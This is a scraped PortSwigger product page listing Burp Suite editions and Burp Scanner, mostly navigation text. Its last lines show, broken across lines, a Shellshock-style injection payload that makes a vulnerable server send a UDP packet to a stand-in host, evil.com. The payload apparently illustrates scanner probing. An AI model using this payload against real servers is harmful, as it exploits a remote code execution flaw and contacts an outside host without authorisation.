 Burp Suite Enterprise Edition is now available in our secure Cloud – Learn more
PortSwigger
LOGIN
Products
Solutions
Research
Academy
Support
Burp Suite Enterprise Edition
The enterprise-enabled dynamic web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
Dastardly, from Burp Suite
Free, lightweight web application security scanning for CI/CD.
View all product editions →
Burp Scanner
Burp Suite's web vulnerability
scanner
() { :;}; echo 1
> /dev/udp
/evil.com/53